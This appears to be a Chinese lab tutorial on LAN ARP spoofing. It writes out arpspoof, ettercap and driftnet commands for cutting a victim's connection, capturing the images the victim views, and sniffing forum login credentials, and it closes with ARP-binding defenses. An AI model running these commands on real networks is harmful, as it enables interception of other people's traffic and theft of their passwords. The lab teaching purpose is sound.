局域网安全之ARP攻击

参考文章:

实验环境

攻击方:kali 192.168.31.250

受害方:win10 192.168.31.212

准备





主机互ping

| kali ping win10 | win10 ping kali |

|---|---|

|

|





arp -a 查看缓存表信息

| kali | win10 |

|---|---|

|

|

1、断网攻击

攻击流程

方法一:arpspoof



nmap -sP 192.168.31.*

ping扫描整个网段的主机

发现win10主机



开始攻击:

arpspoof -i eth0 -t 192.168.31.212 192.168.31.1



发现win10已无法上网



在win10中查看arp缓存表

在kali中Ctrl+C停止攻击,发现win10恢复上网







方法二:使用工具ettercap

ettercap -G 图形化操作





| 网关地址添加到Target1 | win10地址添加到Target2 |

|---|---|

|

|

点击OK开始攻击。



查看win10的arp缓存表

win10的arp缓存表中,网关的MAC地址已被改为kali的,实现中间人攻击。

2、监听图片浏览

攻击流程



在kali开启端口转发功能

cat /proc/sys/net/ipv4/ip_forward

echo 1 > /proc/sys/net/ipv4/ip_forward

//将参数改为1,开启端口转发功能(效果暂时)



或者修改配置文件(效果永久)

vim /etc/sysctl.conf

开始攻击:





arpspoof -i eth0 -t 192.168.31.212 192.168.31.1



driftnet -i eth0 开始捕获图片



| win10 | kali捕获 |

|---|---|

|

|

- 使用工具ettercap也可以,大同小异不再赘述



ettercap -i eth0 -Tq -M arp:remote //192.168.31.212// //192.168.31.1//

-i 指定网卡

-Tq 文本模式,安静模式

-M 中间人攻击

3、账号密码的获取

一定要开启端口转发,开启方法上例中有提到。

攻击流程:

使用arpspoof开始arp欺骗



使用ettercap工具捕获账号密码

win10模拟用户登录某论坛

回到kali查看结果

如图已捕获到登录的账号和密码的md5值。

可能是网站有安全设置,试了好几家如百度、京东、搜狐都没捕获成功,最后在某家论坛上实验成功了,为了激动的那一刻不容易啊,哈哈哈。

防御措施

1、使用安全软件(局域网防护,自动绑定网关)

2、手动静态绑定网关的ip与MAC地址

arp -s IP MAC

3、路由器上设置IP与MAC地址绑定